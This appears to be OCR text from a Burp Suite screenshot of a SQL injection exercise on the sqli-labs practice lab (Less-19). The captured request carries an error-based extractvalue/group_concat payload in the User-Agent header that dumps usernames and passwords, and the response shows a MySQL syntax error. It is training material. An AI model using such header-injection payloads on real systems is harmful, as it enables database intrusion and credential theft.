 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: 'and extractvalue(1,concat(0x7e,(select group_concat(username,'~',password)from users),0x7e))
and'
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 33
8 Origin: http://45.32.113.109:43291
9 Connection: close
10 Referer: http://45.32.113.109:43291/Less-19/'
11 Cookie: vue_admin_template_token=
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=&submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Sub
Your IP ADDRESS is: 60.25.17.144
Your Referer is: http://45.32.113.109:43291/Less-19/'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '60.25.17.144')' at line 1
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 11
Response Headers 7
1,922 bytes | 110 millis